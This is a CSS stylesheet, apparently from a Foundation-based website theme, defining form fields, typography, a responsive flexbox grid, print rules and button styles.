label.middle { margin: 0 0 0.94118rem; padding: 0.52941rem 0; }

.help-text { margin-top: -0.47059rem; font-size: 0.76471rem; font-style: italic; color: #2C3330; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.94118rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F2F2F2; color: #2C3330; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.94118rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.47059rem; }

.fieldset { margin: 1.05882rem 0; padding: 1.17647rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.17647rem; padding: 0 0.17647rem; }

select { height: 2.38824rem; margin: 0 0 0.94118rem; padding: 0.47059rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.94118rem; font-weight: 400; line-height: 1.6; color: #2C3330; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.94118rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.41176rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F2F2F2; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.47059rem; margin-bottom: 0.94118rem; font-size: 0.70588rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.76471rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", sans-serif; font-style: normal; font-weight: 400; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .h1 { font-size: 2.11765rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h2, .h2 { font-size: 1.76471rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h3, .h3 { font-size: 1.41176rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h4, .h4 { font-size: 1.17647rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h5, .h5 { font-size: 1.05882rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h6, .h6 { font-size: 0.94118rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

@media print, screen and (min-width: 40em) { h1, .h1 { font-size: 2.94118rem; }
  h2, .h2 { font-size: 2.35294rem; }
  h3, .h3 { font-size: 1.64706rem; }
  h4, .h4 { font-size: 1.29412rem; }
  h5, .h5 { font-size: 1.17647rem; }
  h6, .h6 { font-size: 1.05882rem; } }

a { line-height: inherit; color: #D98889; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #cd6364; }

a img { border: 0; }

hr { clear: both; max-width: 74.11765rem; height: 0; margin: 1.76471rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #D98889; border-left: 0; }

ul, ol, dl { margin-bottom: 1.76471rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.76471rem; padding: 0.52941rem 1.17647rem 0 1.11765rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

abbr, abbr[title] { border-bottom: 1px dotted #2C3330; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11765rem 0.23529rem 0; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #2C3330; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 21.25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.76471rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #2C3330; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11765rem 0.29412rem 0.05882rem; }

.code-block { border: 1px solid #cacaca; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #2C3330; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 74.11765rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.58824rem; margin-left: -0.58824rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.58824rem; padding-left: 0.58824rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.58824rem; padding-left: 0.58824rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.17647rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.76471rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.76471rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.05882rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

